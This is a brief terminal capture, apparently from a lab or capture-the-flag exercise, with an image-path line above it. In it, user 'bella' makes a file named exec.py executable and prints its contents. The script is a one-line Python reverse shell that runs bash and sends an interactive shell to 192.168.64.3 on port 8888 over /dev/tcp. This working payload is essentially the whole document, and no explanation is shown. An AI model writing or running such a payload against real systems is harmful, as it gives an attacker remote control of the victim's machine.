 bella@doc:/tmp$ chmod +x exec.py
chmod +x exec.py
bella@doc:/tmp$ cat ex
cat exec.py
import os
os.system("bash -c 'bash -i >& /dev/tcp/192.168.64.3/8888 0>&1'")
bella@doc:/tmp$